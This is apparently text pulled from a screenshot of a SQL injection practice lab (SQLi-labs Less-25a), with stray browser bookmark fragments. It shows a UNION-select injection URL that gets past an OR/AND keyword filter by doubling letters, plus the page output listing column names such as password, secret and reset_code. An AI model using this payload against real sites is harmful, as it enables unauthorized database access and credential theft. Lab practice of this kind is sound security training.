 Less-25a Trick with OR & AND B
sql/Less-25a/?id=-1 union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_nam
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avata